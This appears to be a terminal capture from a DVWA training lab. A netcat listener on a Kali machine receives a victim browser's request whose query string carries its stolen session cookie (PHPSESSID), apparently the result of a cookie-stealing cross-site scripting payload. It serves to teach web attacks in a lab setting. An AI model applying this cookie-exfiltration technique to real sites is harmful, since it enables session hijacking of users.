 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 8080
listening on [any] 8080 ...
192.168.26.135: inverse host lookup failed: Unknown host
connect to [192.168.26.136] from (UNKNOWN) [192.168.26.135] 49182
GET /DVWA?output=security=low;%20PHPSESSID=vpsujrpof6mggd1e5ijg0o5o23 HTTP/1.1
Host: 192.168.26.136:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.26.136/
Accept-Encoding: gzip, deflate
Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: security=low; PHPSESSID=vpsujrpof6mggd1e5ijg0o5o23